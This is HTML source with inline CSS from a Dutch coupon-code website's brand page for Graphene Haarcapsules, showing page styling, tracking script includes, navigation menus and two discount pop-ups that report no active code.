.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="24-01-2024" />
		<meta property="article:modified_time" content="28-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/graphene-haarcapsules-kortingscodes/",
							"url": "https://qorting.nl/merken/graphene-haarcapsules-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/11/graphene-haarcapsules_kortingscodes.png",
							"name":	"Graphene Haarcapsules"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-graphene-haarcapsules-kortingscodes term-4638 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Graphene Haarcapsules Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-43289">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.haarcaps.nl/capsules/?tt=35943_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/graphene-haarcapsules_kortingscodes.png" alt="graphene-haarcapsules kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Graphene Haarcapsules korting.</h2>
					            <p>Graphene Haarcapsules kortingscode. Ontvang tot wel 20% korting op de sales.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.haarcaps.nl/capsules/?tt=35943_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-43289" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-38028">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.haarcaps.nl/">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/graphene-haarcapsules_kortingscodes.png" alt="graphene-haarcapsules kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Graphene Haarcapsules korting.</h2>
					            <p>Tot wel 10% korting op diverse producten van Graphene Haarcapsules.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.haarcaps.nl/" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-38028" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/graphene-haarcapsules-kortingscodes">
